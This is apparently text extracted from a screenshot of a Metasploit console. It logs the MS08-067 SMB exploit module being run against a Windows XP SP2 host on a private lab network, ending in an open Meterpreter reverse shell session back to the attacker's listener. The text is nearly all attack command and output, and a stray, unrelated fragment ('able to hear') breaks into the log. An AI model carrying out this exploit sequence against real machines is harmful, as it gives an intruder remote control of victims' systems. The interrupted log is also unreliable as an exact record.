 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.249.129:4444
[*] 192.168.249.131:445 - Automatically detecting the target...
[*] 192.168.249.131:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Eng
lish
[*] 192.168.249.131:445 - Selected Target: Windows XP SP2 English (AlwaysOn N
X)
[*] 192.168.249.131:445 - Attempting to trigger the vulnerability...
able to hear"
[*] Sending stage (175686 bytes) to 192.168.249.131
[*] Meterpreter session 1 opened (192.168.249.129:4444 -> 192.168.249.131:103
4) at 2023-12-14 15:12:18 +0800
meterpreter >